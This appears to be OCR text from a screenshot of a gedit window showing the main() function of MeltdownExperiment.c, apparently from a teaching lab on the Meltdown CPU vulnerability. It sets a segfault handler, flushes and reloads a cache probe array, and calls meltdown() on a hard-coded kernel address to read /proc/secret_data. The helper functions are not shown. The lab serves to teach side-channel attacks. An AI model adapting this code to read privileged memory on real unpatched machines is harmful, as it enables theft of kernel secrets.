 MeltdownExperiment.c (~/MeltDown) - gedit
En
12:49 AM
Open
Save
int main()
{
// Register a signal handler
signal(SIGSEGV, catch_segv);
// FLUSH the probing array
flushSideChannel();
// Open the /proc/secret_data virtual file.
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
int ret = pread(fd, NULL, 0, 0); // Cause the secret data to be cached.
if (sigsetjmp(jbuf, 1) == 0) {
meltdown(0xfbcee000);
}
else {
printf("Memory access violation!\n");
}
// RELOAD the probing array
reloadSideChannel();
return 0;
}
C
Tab Width: 8
Ln 99, Col 1
INS